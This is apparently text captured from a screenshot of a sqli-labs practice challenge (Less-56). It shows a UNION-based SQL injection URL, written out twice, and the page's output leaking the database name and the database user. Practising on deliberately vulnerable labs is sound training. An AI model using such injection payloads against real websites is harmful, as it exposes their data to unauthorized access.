 192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(database()),user()%23
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:challenges
Your Password:root@localhost
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
nsole Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
g Other
http://192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(database()),user()%23